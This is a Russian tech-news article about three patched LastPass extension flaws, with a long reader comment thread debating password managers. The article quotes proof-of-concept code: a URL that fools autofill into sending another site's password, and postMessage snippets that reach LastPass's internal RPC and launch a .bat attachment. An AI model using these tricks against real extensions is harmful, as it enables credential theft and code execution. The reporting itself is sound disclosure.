Выбор парольного менеджера — непростая задача. Если не считать «Блокнот» с шифрованием текстового файла, то в этой области нет явного лидера. Фундаментальный вопрос: безопасно ли использовать облачные сервисы или принципиально хранить пароли только локально? Кто-то считает, что использование облачных сервисов всё-таки повышает риски. И вот поступил очередной аргумент в этом споре. Только что парольный менеджер LastPass закрыл три уязвимости (одна для расширения под Chrome, две для расширения под Firefox), которые позволяли вредоносному сайту прямо извлекать пароли LastPass. Как обычно, причина уязвимости — ошибка программистов.

Какой же парольный менеджер теперь лучше? Может, вернуться всё-таки к «Блокноту»?



В корпоративном блоге LastPass сообщается, что об уязвимостях им сообщил специалист по безопасности Тэвис Орманди (удивительно, что львиную долю всех багов в популярном софте находят одни и те же люди) из хакерской команды Google Project Zero.

LastPass говорит, что не заметила кражи паролей пользователей и советует обновиться на последние версии расширения, где эта уязвимость закрыта, если они ещё не обновились автоматически:

- Firefox: 4.1.36

- Chrome: 4.1.43

- Edge: 4.1.30

- Opera: 4.1.28

Предположим, что кражи паролей действительно не произошло. Но как конкретно злоумышленники могли произвести такую кражу?

Первая уязвимость (Firefox 3.3.2 message-hijacking) для старой ветки расширения под Firefox эксплуатирует схему парсинга URL в 3.3.2, которая позволяла вредоносному веб-сайту выдать себя за легитимный сайт и тем самым вынудить LastPass предоставить учётные данные. Информация об этом баге поступила в LastPass в прошлом году — в июле уязвимость была закрыта, но только для новой ветки 4.X, и её просто забыли перенести в ветку 3.Х.

В прошлом году специалист по безопасности Матиас Карлссон (Mathias Karlsson) подробно рассказывал об этом позорном баге с URL-парсером в LastPass.

Вот как выглядел парсер (функция lpParseUri в расширении LastPass):

var fixedURL = URL.match(/^(.*:\/\/[^\/]+\/.*)@/);

fixedURL && (url = url.substring(0, fixedURL[1].length) + url.substring(fixedURL[1].length).replace(/@/g, "%40"));Такое обращение с «собачками» означает, что URL типа

http://avlidienbrunn.se/@twitter.com/@hehe.php браузер воспринимал как адрес на домене avlidienbrunn.se, а расширение LastPass воспринимало как адрес twitter.com/@hehe.php. Соответственно, функция автозаполнения передавала домену avlidienbrunn.se пароль для домена twitter.com.Эту уязвимость закрыли год назад в актуальной ветке LastPass, все посмеялись и забыли. Сейчас оказалось, что в ветке 3.Х баг ещё остался. Разработчики LastPass объясняют, что ту ветку формально закрыли ещё в апреле, то есть её поддержкой никто не занимался. И если до сих пор остались пользователи старых версий, то им настоятельно рекомендуется перейти на 4.1.36.

Второй баг

Вторая уязвимость, которую LastPass закрыла вчера, уже свеженькая. И она затрагивает не только версии для Firefox, но и версии под Chrome и Edge. Как и прошлый баг, здесь вредоносный сайт может выдать себя за доверенный и выудить пароль. Более того, в случае использования бинарного компонента LastPass было возможно даже удалённое исполнение кода, что совершенно недопустимо.

В сообщении баг-трекера Chromium Тэвис Орманди объяснил, что проблема в скрипте websiteConnector.js, который используется только на домене 1min-ui-prod.service.lastpass.com. Вот он указан в манифесте:

{

"matches": [

"https://1min-ui-prod.service.lastpass.com/*"

],

"js": [

"1minsignup/chrome/websiteConnector.js"

],

"all_frames": true,

"run_at": "document_end"

},Содержимое скрипта:

$ uglifyjs --beautify < 1minsignup/chrome/websiteConnector.js

...

window.addEventListener("message", function(e) {

e.data.fromExtension || chrome.runtime.sendMessage(e.data, function(e) {});

});Передача неаутентифицированных объектов window в расширение из скрипта websiteConnector.js позволяет кому угодно использовать эту функцию:

win = window.open("https://1min-ui-prod.service.lastpass.com/");

win.postMessage({}, "*");И получить доступ ко всем внутренним командам LastPass RPC. Там сотни вызовов, в том числе передача паролей. При использовании бинарного компонента LastPass можно даже запустить произвольный код:

win = window.open("https://1min-ui-prod.service.lastpass.com/");

win.postMessage({fromExtension: false, cmd: "openattach", attachkey: "d44479a4ce97554c24399f651ca76899179dec81c854b38ef2389c3185ae8eec", data: "!8uK7g5j8Eq08Nr86mhmMxw==|1dSN0jXZSQ51V1ww9rk4DQ==", mimetype: "other:.bat"}, "*");

Закрытый баг в расширении для Chrome совпадает с одним из закрытых багов в расширении для Firefox, только там понадобилось внести некоторые дополнения.

Как говорил Матиас Карлссон в прошлом году, нахождение таких уязвимостей — не повод отказаться от парольных менеджеров.

Кстати, Microsoft ещё не одобрила у себя новую версию расширения для Edge. Похоже, что пользователей LastPass на этом браузере всё ещё можно эксплуатировать.

Комментарии (136)

Shtucer

23.03.2017 18:40+1«Выбор правильного редактора — непростая задача». Пойди пойми, что речь не о редакторе гиктаймса, а о редакторе текста. Что, впрочем, одно и тоже.

«Если не считать «Блокнот» с шифрованием текстового файла, то в этой области нет явного лидера.», а если посчитать KeePassX?

norlin

23.03.2017 19:10+1в этой области нет явного лидера

Хм, а как же 1Password? Я как-то даже не задумывался о других вариантах...

alexk24

24.03.2017 13:38+1Покупал. Пользовался до выхода новой версии.

В текущей не устраивает:

1. Ценовая политика.

2. Облако.

norlin

24.03.2017 13:55+2По-поводу 2: насколько вижу, можно спокойно создавать локальные хранилища. Более того, если захотите – можно эти локальные хранилища синхронизировать с девайсами несколькими способами (как минимум, через локальный сервер, поднимаемый самим приложением 1Password, либо через Dropbox).

alexk24

24.03.2017 19:06Понятно, я на первой странице такого не заметил. Да и давно ими не интересовался. В свое время покупал 1Password за $30. Потом было обновление и клиент стал стоить около $50, обновятся я не стал. Сейчас зашел, увидел подписку по $3 в месяц, пока желания приобрести не появилось. Хотя интеграция у них действительно удачная, после них к KeePass привыкать тяжело, хотя казалось бы тот же принцип.

isden

24.03.2017 20:08Я покупал 4-ю версию несколько лет назад, емнип за те же $30 (какая-то акция была). С тех пор все обновления до текущей были бесплатно (через аппстор на маке), внезапно.

Недавно вот покупал stand-alone версию (захотелось еще и на виндовую машинку поставить), дали нехилую скидку — вышло те же 30 баксов с копейками.

stalinets

23.03.2017 19:25+4Считаю правильным хранить пароли в блокноте, личном бумажном блокноте, который хранится дома и лишь иногда (в командировках, например) носится с собой в бумажнике вместе с деньгами/карточками, а самые важные — только в памяти. Всякие электронные хранилки паролей — от лукавого.

wholeman

24.03.2017 07:57Ваше право. А я считаю, что правильный пароль должен быть не короче 16 случайных символов в разных регистрах, а желательно ещё и спецсимволов добавить. Хранить это в памяти не так просто.

myanacc1

26.03.2017 14:35Я тоже так думал. Пока не попробовал запоминать эти пресловутые в разных регистрах, со спецсимволами и буквами, не несущие смысл, 16-значные пароли. И знаете – небольшая практика и все отлично запоминается.

wholeman

26.03.2017 15:03+1Круго. Если я, скажем, с полгода ресурсом не пользовался, я даже не могу вспомнить, какой там логин, не то, что пароль.

myanacc1

27.03.2017 05:45Такие серьезные пароли нужно держать в памяти только для частого употребления. Если вам не нужно проходить авторизацию по полгода (как насчет смены пароля регулярно?))), то и смысла нет помнить, проще записать. На бумаге.

Если же речь о всяких форумах или еще о чем подобном, так и вовсе нет смысла паранойей мучиться. Я проще делаю – там где безопасность ни к чему, регистрируюсь везде с одним уникальным логином и простым паролем.

Retifff

24.03.2017 09:31Не знаю, локальный keepass меня более чем устраивает. А вот онлайновые LostPass-ы всякие — да, действительно от лукавого.

OtshelnikFm

24.03.2017 11:46Согласен — локальный keepass, тоже там и храню. И таскаю на флешке по командировкам. Ну потеряю я ее если — это же все равно безопасней, чем потерять физический блокнот

который хранится дома и лишь иногда (в командировках, например) носится с собой в бумажнике вместе с деньгами/карточками

Ziptar

24.03.2017 12:29Использую KeePass с плагином синхронизации базы с гуглодиском. Шифрование базы сертификатом, сертификат храню на токене.

EndUser

23.03.2017 19:44Если уж доверяться, то разделять — шифрует один, хранит другой.

А объединённый сервис, это вот такая череда граблей, как у LastPass.

Loriamar

23.03.2017 19:55+16Однако, здравствуйте. У нас снова утекли пароли от LastPass. Вы нас извините, в четвёртый раз. Но мы клятвенно заверяем, в четвёртый раз, что мы самые-самые надежные. Но вы к нам вернётесь, ведь правда? Лох не мамонт — лох не вымрет.

konchok

23.03.2017 20:06Просто автозаполнение не надо использовать, только и всего. По крайней мере должно быть приглашение да/нет перед тем как данные слать.

Kenya-West

23.03.2017 20:21+11В чем прикол юзать сервисы Lastpass, когда можно создать базу в опен-сурсном KeePass, залить файл с паролями в любое популярное облако и открывать-смотреть пароли на любом устройстве? Для большей защиты проводить аутентификацию по файлу-ключу и хранить его только локально. Клиентов KeePass туева хуча, для одних только Windows-смартфонов их шесть штук. Даже веб-версия (которая может работать оффлайн) есть.

NIKOSV

24.03.2017 01:00+6Вы сами то хоть этими клиентами пользовались? А плагинами под браузеры? Это же не для людей сделано. Я сам в определенный момент перешел на KeePass (где-то более года назад, может сейчас все лучше, не знаю) и пол года им пользовался, думал ну не могут же гики так ошибаться. Пол года честно искал к нему подходы, пробовал разные плагины, костыли, заставлял себя его полюбить, и… в конце-концов сдался, вернулся назад на LastPass.

По поводу паролей, думаю увести базу с дропбокса намного проще чем с LastPass, все-таки во втором случае безопасность в приоритете. Но в любом случае, что с дропбоксом что с LastPass, база без мастер пароля для злоумышленника никакой ценности не несет. Косяки могут быть с автозаполнением, и на первое место выходит пряморукость разработчиков плагинов. Глядя на многочисленные подделки плагинов для KeePass, к разработчикам LastPass как-то больше доверия, уж извините. Ну а если автозаполнение вообще отключить, можно спать спокойно.

wolfus

24.03.2017 07:14Пользовались. Для windows mobile — Codesafe Pro, спасибо комментарию выше вашего, поищу альтернативные клиенты, в своё время их не было. Под Android есть KeepassToAndroid и KepassDroid. Под Windows нативный клиент. База лежит на своём ftp, облаков для этого не использую. Использую кипасс около 7 лет точно.

Какие ещё «плагины под браузеры»? )

NIKOSV

24.03.2017 07:49Ну десктопный клиент к слову нормальный, правда дизайном отдает из начала 2000-х.

Плагин для того, чтобы зашел на сайт, одним кликом автозаполнил поля, другим кликом залогинился, и все, без постоянного ввода мастер пароля, без постоянного держания открытым десктопного клиента или других вспомогательных сервисов, без копирования данных в буфер обмена. Плагин, который установил из магазина, залогинился, и пользуешься, а не выполняешь инструкцию по установке на 10+ пунктов.

Про двуфакторную авторизацию из коробки уже писали.

ruslanm

24.03.2017 09:44+1Автозаполнение в десктопном KeePass работает без дополнительных плагинов. При создании записи во вкладке Атонабор добавьте целевое окно. В последующем при открытии страницы авторизации сайта или какой то программы нажимаем Ctrl+Alt+A и происходит автозаполнение.

sumanai

24.03.2017 16:12Плагин для того, чтобы зашел на сайт, одним кликом автозаполнил поля, другим кликом залогинился

А что так сложно?

Я делаю одно нажатие в KeeFox, он заполняет поля и отправляет форму. Да, KeePass настроен на автозапуск, и спрашивает пароль при запуске ОС и выходе из ждущего режима.

Плагин, который установил из магазина, залогинился, и пользуешься, а не выполняешь инструкцию по установке на 10+ пунктов.

Это нужно выполнить один раз.

Retifff

24.03.2017 09:33+1Пользовался и пользуюсь, не испытываю никаких проблем. Под винду родной клиент, под андроид — keepassdroid. База на дропбоксе. Плагинами, правда, не пользуюсь совсем.

NIKOSV

24.03.2017 10:32То есть потеря в гибкости и удобстве ради возможной чуть лучшей защищенности.

Не знаю, лично я, ради удобства, готов рискнуть быть взломанным с вероятностью меньше чем выиграть в лотерею. Тем более что особо важные ресурсы защищены двуфакторной авторизацией.

Кстати постоянное вбивания мастер пароля, использование буфера обмена, копипаст, открывают другие возможности для атаки, вероятность которых не факт что ниже вероятности попадания в одну из дыр облачных хранилищ с браузерными плагинами.

Andrusha

24.03.2017 12:17Пользуюсь десктопной версией только дома, на незнакомых компьютерах перебиваю из андроидного клиента руками. По-моему, вероятность того, что ломанут мой телефон или домашний компьютер гораздо ниже, чем то, что выкачают какое-то облачное хранилище с непрозрачной для меня схемой работы. А так у каждого своя планка гибкости и удобства :) Для меня критично то, что в случае не моего косяка придётся менять 300+ паролей, некоторые из которых сменить не так-то просто (например, личный кабинет провайдера).

dion

24.03.2017 12:28К keepass2android, если что, есть плагин, умеющий эмулировать обычную клавиатуру и таким образом вводить пароль (но нужен root), Либо еще InputStick

Exaybachay

24.03.2017 15:47Тоже самое, только использую Dashlane и везде где важно есть 2ФА, плюс на телефоне можно разблокировать отпечатком, что бы не вводить каждый раз длинный пароль.

Пробовал KeePass, не удобно, но храню там на локалке копию, на всякий :)

dion

24.03.2017 12:26Мастер пароль каждый раз вбивать не обязательно. Как и использовать буфер обмена

terek_ambrosovich

24.03.2017 09:46+1Если для вас именно безопасность в приоритете, то KeePass — лидер.

А вот если для вас в большем приоритете некоторые удобные вам интерфейсные отличия — тогда да… можно рассматривать другие решения.

Не пользуюсь никакими плагинами для него, основного функционала более чем достаточно.

Пряморукость разработчиков можно проверять только по исходным кодам. LastPass уже стал опенсорсным? А судя по найденным уязвимостям…

uzverkms

24.03.2017 11:10Для людей — это iCloud Keychain. Но ограничение тоже понятно — только Apple инфраструктура.

sheknitrtch

24.03.2017 01:23Для меня плюсы LastPass в следующем: двухфакторная аутентификация, интеграция со всеми браузерами (даже Opera 12 была какое-то время), возможность делиться паролями и секретными заметками с другими пользователями, интеграция с Android приложениями. Мне, как пользователю, достаточно вовремя обновлять расширения в браузерах.

Косяки случаются у всех, но утечки секретных данных в LastPass ещё не было (по крайней мере публично никто об этом не заявлял :).

danyaShep

24.03.2017 12:24Разница — как между Сбером и Тиньковым. Вроде оба банки, функции схожие, но от сервиса одного хочется взять автомат и всех убивать, а другому только аплодировать и завидовать.

sumanai

23.03.2017 20:46+1Как говорил Матиас Карлссон в прошлом году, нахождение таких уязвимостей — не повод отказаться от парольных менеджеров.

Конечно. Но уже которая подряд дыра в LastPass- это повод отказаться от него, ультимативный повод.

NaHCO3

23.03.2017 20:59+2> Как обычно, причина уязвимости — ошибка программистов.

Уж скорее ошибка дизайна.

imbasoft

23.03.2017 21:04-2но только для новой ветки 4.X, и её просто забыли перенести в ветку 3.Х.

Знакомо до боли. В России этим грешат сплошь и рядом, в том числе, для систем, обрабатывающих информацию на миллиарды рублей.

myanacc1

26.03.2017 14:41Странно, что располагая столь интересной статистикой по столь серьезным системам мира вы пишете односложные комментарии на Гиктаймс, а не рулите им.

HKA

23.03.2017 21:20-1Есть простой способ "хранить" неограниченное число паролей, не прибегая к бумажным или электронным помощникам. Нужно всего лишь поставить пароль в зависимость от идентификатора сайта (домена) или приложения (названия) и рандомизировать это производной вашего единственного секретного слова. Т.е. password = f(id, secret). Например, взять от идентификатора 5 четных символов с конца и добавить к ним последние (len(id) mod 5) символов вашего секрета. Сложность функции зависит от вашей способности помнить и решать ее в уме, ну и от степени параноидальности. При должной сложности утечка одного пароля не сильно скомпрометирует вашу защиту.

sumanai

23.03.2017 21:42А при утечке метода генерации (а придумать хороший достаточно сложно) будут скомпроментированны все пароли на всех сайтах, включая будущие.

Fullmoon

23.03.2017 22:06Это удобно и имеет смысл в основном для разных некритичных сайтов, непременно требующих логин. Или когда пароль будет сменён в ближайшем будущем.

Я, например, этим способом пользуюсь, когда нахожусь где-нибудь „в гостях“. Добираюсь до своего компа — меняю пароль и заношу его в менеджер.

Sadler

23.03.2017 22:07Метод генерации может включать дополнительные ключи. Например, можете использовать набор суффиксов, тогда скомпрометированы окажутся только известные злоумышленнику суффиксы. Так можно организовать нечто вроде системы уровней допуска. Конечно, это плохо подходит для коротких паролей, ибо брутфорс. Из минусов отмечу разве что тот факт, что эта система заставляет использовать всё более длинные и длинные пароли. Я доходил до 80 символов (примерно шестая часть этого комментария)

HKA

23.03.2017 22:08-1Куда, вернее, откуда он утечет? Приличный для бытового уровня хэш придумать можно. Добавить шифр Цезаря, например. Потребуется знание более одного пароля, чтобы восстановить метод. Разумеется, это применимо не ко всем случаям, но тогда и любой другой plain text применим не всегда.

Akon32

24.03.2017 11:58Приличный для бытового уровня хэш придумать можно.

Это уже по принципу Неуловимого Джо. Хэш никто не взломает, пока он особо никому не нужен.

sumanai

24.03.2017 16:22Любой шифр, который человек может провернуть в голове, взламывается микропроцессором уровня калькулятора в наручных часах.

HKA

24.03.2017 17:11То же самое можно сказать про любое вычисление по известному алгоритму.

sumanai

24.03.2017 19:19Даже создание файла с заданным хешем SHA-2?

HKA

24.03.2017 21:42-1Объясните, пожалуйста? Я имею в виду любой алгоритм, используемый на стороне сервера для валидации введенного пароля. Он не должен быть вычислительно сложным, чтобы уменьшить плечо DOS-атаки. Как я понял, вы предполагаете, что злоумышленнику известен алгоритм, поэтому то, что считается в уме, легко щелкается любым умным утюгом. Моя идея в том, что алгоритм неизвестен, поэтому перебор алгоритмов сопоставим с брутфорсом пароля.

NoGotnu

24.03.2017 08:24У этого способа есть один большой недостаток: для одного сайта/домена можно сгенерировать только один пароль. Если нужен второй или новый — увы и ах.

ReFZitlBVEQjof59

23.03.2017 21:20-2Использую обычный форум MyBB на своем сервере. Доступ на него открыт только по VPN или из домашней локалки. Каждый член семьи имеет свой раздел для паролей. Не знаю хорошо ли так хранить пароли, но мне вполне достаточно. Однако очень жалею и тоскую о такой фиче как автоподстановка пароля.

MonkAlex

23.03.2017 21:41+3Внезапно, на addons.mozilla.org только 3 версия lastpass'a. Отличная работа.

ingegnere

23.03.2017 21:41тоже узаю keepas база в облаке а клиент локально на win и андройде он даже в буфере пас и логин только 10 сек держит а автозаполнение само по себе вектор для атаки

omgiafs

23.03.2017 22:07+4Доверять все свои пароли какому-то левому сервису?

*Диоген mode on, torch fired up*

Эй, нормальные люди, вы еще остались? Есть те, кто свои секреты хранит при себе, а не доверяет третьим лицам?

Ilyasyakubov

24.03.2017 10:13Секрет, это когда жене по пьяне изменил, или деньги у работодателя тыришь, а пароли это просто пароли, камон! Главное чтобы они не достались злоумышленникам, остальное пофиг вообще. В конце концов самые важные пароли (банк-клиент, основная почта и т.д.) можно и запомнить, для всего остального есть сервисы хранения.

P.S. В любом случае иметь везде один/два пароля это менее безопасно, чем везде разные, но хранящиеся в сейфе какого-нибудь сервиса. Плюс это еще и такой себе импровизированный менеджер аккаунтов — не нужно помнить какие акки у тебя есть.

MAXInator

24.03.2017 19:00+2пароли это просто пароли, камон! Главное чтобы они не достались злоумышленникам, остальное пофиг вообще.

Я не злоумышленник, имел привод в милицию в 16 лет, о вас не знаю ничего, кроме ника. Дайте, пожалуйста, мне пароль от вашей почты, связанной с аккаунтом на GT. :D

Ответ я уже представляю и сразу говорю: «вот то-то и оно».

braineater

23.03.2017 23:39-1Помнить свои пароли надо, помнить.

Monoroch

23.03.2017 23:59+5Расскажите как запомнить 131, 8-12 значный пароль с регистром, цифрами и местами спецзнаками.

Если вы обычный человек, а не робот само собой) Использовать 5 паролей на всё про всё, не предлагать.

braineater

24.03.2017 00:25А у вас серьезно 131 важный аккаунт? Не уверен что мои варианты покроют такое количество паролей, но это выглядит довольно специфическим кейсом.

Начну с того что для некритичных сервисов (Которые даже если угонят то это не страшно) можно использовать один пароль. Сколько останется? Для важных варианты.

0. Т.К. во многих вариантах я предложу использовать слова то этот общий. Придумать и запомнить правила замены букв на симовлы или на похожие из других языков. И менять на i например.

1. Выучить длинное стихотворение. Придется помнить только позицию слова и применять к нему 0 правило.

2. Придумывать то с чем у вас ассоциируется то от чего этот пароль или для чего этот аккаунт. В 2-3 слова. «Аккавитодляработорговли» например. Естесственно применяем правло 0.

3. Помните каким по счету зарегистрировали аккаунт? Учитесь считать на 2-3 языках, пишете порядковый номер аккаунта. Это конечно уже посложнее, но все таки дает какую-то отправную точку для памяти.

Как-то так.

lasc

24.03.2017 01:11+1А потом. «Извините у нас утекли пароли поменяйте плз». И все правила котуподхвост.

mkm565

24.03.2017 09:47+21) 140 (сто сорок) паролей в моем ластпасс-е. Банковские счета, страховки, амазоны, электричество, интернеты и т.д.

2) Часть надо зашерить с моим бизнес партнером. Часть — для семьи

3) В некоторых местах требуется пароль менять каждые пару месяцев. Поменять можно. Но есть 2)

4) Одни требуют пароль не длиннее 12 символов. А другие требуют безумные комбинации с использованием символов !@%:* и т.д. А у других запрещены такие символы.

5) Надо иметь доступ с домашнего компутера, с рабочего, с остальных (цм 2) выше)

Ну и как тут быть?

Идеального «ластпасса» не существует. Идеально хранить все пароли в голове. Но это нереально. На бумажке? А как срочно перезагрузить удаленный сервер, когда ты в аэропорту, тебе звонят и кричат в трубку, что ничего не работает. А пароль пришлось поменять позавчера, поскольку этого потребовал провайдер, а у тебя есть 10 мин до самолета и три попытки вспомнить пароль, прежде чем логин заблокируют.

А если взломают сервер банка, то пофигу, насколько хороший пароль я придумал.

Если захотят взломать меня персонально, то ничего не поможет

Поэтому мы используем ластпасс и довольны.

Крошка сын к отцу пришел

И сказала кроха

-Жить с ластпассом хорошо,

Без ластпасса — плохо

saboteur_kiev

24.03.2017 16:00+1У меня несколько сотен разных ресурсов.

Да, там много разных сайтов и форумов, но как-то совершенно случайно так случилось, что примерно на трети я администратор/модератор.

Я давно перестал использовать одинаковые пароли для разных ресурсов, во избежание, потому что не всегда от меня может зависеть утечка пароля на каком-то ресурсе.

Я совершенно не хочу держать в голове, на каком ресурсе могут быть зависимости, в том числе финансовые или моральные. Поэтому для меня ЛЮБОЙ ресурс, где я регистрируюсь достаточно важен, чтобы я озаботился созданием рандомного несловарного пароля. И понятно, что держать в голове пароли, которыми пользуешься нечасто — нереально.

dartraiden

24.03.2017 01:22+2Да, я в курсе про технику «выбери яркий образ», и если бы я жил в камере для сенсорной депривации и никогда не пользовался Интернетом, то мог бы легко запомнить фразу-пароль типа «Вечеринка гигантских Марсианских насекомых». Увы, я пользовался Интернетом, а это значит, что я видел, слышал и местами даже платил деньги за всё, что только можно представить. Я видел видеоролик «Вечеринка гигантских Марсианских насекомых», и я видел другой видеоролик, «Вечеринка гигантских Марсианских насекомых: Не говори маме», и оба ролика мне сильно не понравились, но это меня не остановило и я снял продолжение, «Вечеринка гигантских Марсианских насекомых: Возмездие». Так что мне невероятно сложно придумать хорошо запоминающийся образ, чтобы он выделялся среди того бурлящего океана нелепостей, что заполняет мою голову в результате потребления 31 часов медиа-контента за каждые 24 часа. Придумать запоминающийся образ сложно, а чтобы жизнь мёдом не казалась, безопасники вдобавок говорят, для разных вебсайтов нужны разные пароли. Так что подразумевается, что я должен помнить и «Вечеринку гигантских Марсианских насекомых» и «Структурно непрочную сумку Йети», и каким-то образом вдобавок надо запомнить, которая из этих фраз для моего онлайн-банка, а которая для другого вебсайта, не имеющего ничего общего ни с внеземными насекомыми, ни со снаряжением Йети. Это варварство и я требую от жизни большего.

M_AJ

24.03.2017 08:31Последний пункт действительно проблема, недавно вспоминал пароль от почты на protonmail, выписала все пароли, которые не могу соотнести с сайтами, и их оказалась более 10 штук.

BlackRaven86

24.03.2017 05:03На мой взгляд, лучше всего локальная база и менеджер паролей с открытым исходным кодом. Плюс, периодический бекап базы (естественно, зашифрованной) в облако.

Уже много лет пользуюсь KeePassX — все устраивает.

Nuwen

24.03.2017 08:27+1Я, наверное, один храню пароли в браузерах.

9uvwyuwo6pqt

24.03.2017 09:22+1Храню, но не все. Группировать и генерировать их удобней в менеджере. :)

erty

24.03.2017 09:47+1Тут три уязвимости нашли и начался хайп. Для интереса посмотрите сколько в браузерах каждый месяц критических уязвимостей закрывают.

technic93

24.03.2017 09:47Чем использовать менеджер паролей с сомнительной безопасностью лучше чем просто один пароль на все?

Лучше уже несколько паролей запомнить и пусть на некритичных сайтах они совпадают.

Поправьте меня если я не прав, или не учитываю каких то особых случаев использования.Tatooine

24.03.2017 10:31Если везде использовать один и тот же пароль даже сложный и длинный то рано или поздно он может попасть в список самых популярных паролей.

Наверное :)

polearnik

24.03.2017 11:49+1проблема в том что при очередной утечке паролей вас попросят сменить пароль и теперь у вас будет один пароль на все кроме одного сайта для которого на конце будет единичка дополнительно. А примерно на 10 регистрации с одним и тем же паролем вы столкнетесь с тем что ваш супер мега пароль не подходит изза того что в нем присуствует/отсутствует спецсимвол. В случае кипасс( или иного менеджера паролей)такой проблемы вообще нет. Там для каждого сайта генерится новый пароль который вам запоминать не нужно.

Ioanlarionov

24.03.2017 09:54Лучше всего использовать аппаратный менеджер, как, например, Pastilda или Mooltipass. Чисто программные менеджеры довольно уязвимы. Поддержите нас с Пастильдой на crowd supply!

tmin10

24.03.2017 09:57Скажите, а насколько безопасно использовать запоминание паролей в браузере, при условии, что они синхронизируются не с сервером компании, а с твоим личным? Например, Firefox такое позволяет.

Ilyasyakubov

24.03.2017 10:32Хоть банки иногда и грабят, для хранения ценных вещей банк подходит лучше чем бачок унитаза или матрас ;)

geher

24.03.2017 10:56Тут все рекламируют keepass. Он действительно настолько надежен, что ему нет альтернатив?

А как с надежностью его различных клиентов под разные системы, есть ли канонические (прежде всего Windows, Linux, Sailfish, Maemo6/MeeGo1.2)?

Может ли кто чего плохого/хорошего написать про MeePasswords? Или имеет смысл мигрировать с него на Keepass?

dartraiden

27.03.2017 19:49+2KeePass это, в первую очередь, стандарт формата базы с паролями. А дальше уже можно выбирать клиент:

— официальный KeePass на C#/Mono

— неофициальный KeePassX на C++ (портирован даже на Maemo 5)

— неофициальный KeePass4Android и т. д.

А у альтернатив, обычно, свои форматы.

DRDOS

24.03.2017 11:49Ха Ха

В журнале Х… р тестировали Ваш KeePas и ему подобные!!!

Самая главная проблема был в том, что пароли перехватывались на этапе копирования и вставки!

Что блокнот, что эксель, что облако ЦРУ… результат ОДИН,

Только один (забыл уже) с трудом прошел проверку.

Monoroch

24.03.2017 13:24Если у вас хост система скомпрометирована, то поздно пить боржоми и ниодин парольный менеджер вас уже не спасёт. Независимо от его способа ввода паролей.

sumanai

24.03.2017 16:28+1Ну, Intel базарил что-то про защищённые регионы памяти на уровне процессора, куда даже ОС не сможет добраться, но это только самые новые процессоры, софт это не поддерживает, да и как пить дать опенсорсу никто так делать не разрешит, а зашьют ключи крупных производителей медиаконтента.

MikailBag

26.03.2017 12:33-1А клавиатура будет прямо в эти регионы печатать?

И как предлагается запрос на сервер для входа, если не через API операционной системы?

mov eax, "site.com"))?

mov ebx, "pass=123&login=abc"

ajax

mayorovp

26.03.2017 21:40Вопрос с клавиатурой решается дополнительной клавиатурой, которая шифрует коды нажимаемых клавиш (по типу того, как это сделано в банкоматах). Запрос на сервер делается обычным образом — вот только отправляемые данные перед этим, опять-таки, шифруются.

Разумеется, для обычного парольного менеджера общего назначения ни то, ни другое решения не применимы.

MikailBag

27.03.2017 20:29Как предлагается шифровать данные, чтобы об этом не узнала ОС?

(в комментарии выше говорилось именно про это)

dartraiden

27.03.2017 19:51SGX? Его уже вскрыли.

sumanai

27.03.2017 21:12Ну вот и славненько, производителям менеджеров паролей можно даже не парится с внедрением этой штуки.

tmin10

24.03.2017 15:40Так получается и ввод пароля с клавиатуры тоже легко перехватить, т.е. хранить пароли в голове тоже не вариант…

dartraiden

